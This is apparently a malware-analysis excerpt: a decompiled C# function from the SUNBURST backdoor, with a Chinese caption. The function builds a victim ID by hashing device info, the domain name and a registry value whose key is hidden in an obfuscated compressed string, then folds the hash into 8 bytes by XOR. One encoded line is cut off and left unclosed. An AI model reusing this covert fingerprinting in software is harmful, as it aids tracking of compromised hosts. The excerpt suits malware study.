 // Token: 0x06000053 RID: 83 RVA: 0x00004C60 File Offset: 0x00002E60
private static bool GetOrCreateUserID(out byte[] hash64)
{
    string text = OrionImprovementBusinessLayer.ReadDeviceInfo();
    hash64 = new byte[8];
    Array.Clear(hash64, 0, hash64.Length);
    if (text == null)
    {
        return false;
    }
    text += OrionImprovementBusinessLayer.domain4;
    try
    {
        text += OrionImprovementBusinessLayer.RegistryHelper.GetValue(OrionImprovementBusinessLayer.ZipHelper.Unzip("8/B2jYz38Xd29In3dXT28PRzjQn2dwsJdwxyjfHNTC7KL
    }
    catch
    {
    }
    using (MD5 mD = MD5.Create())
    {
        byte[] bytes = Encoding.ASCII.GetBytes(text);
        byte[] array = mD.ComputeHash(bytes);
        if (array.Length < hash64.Length)
        {
            return false;
        }
        for (int i = 0; i < array.Length; i++)
        {
            byte[] expr_90_cp_0 = hash64;
            int expr_90_cp_1 = i % hash64.Length;
            expr_90_cp_0[expr_90_cp_1] ^= array[i];
        }
    }
    return true;
}
Sunburst MD5+XOR的UserID生成算法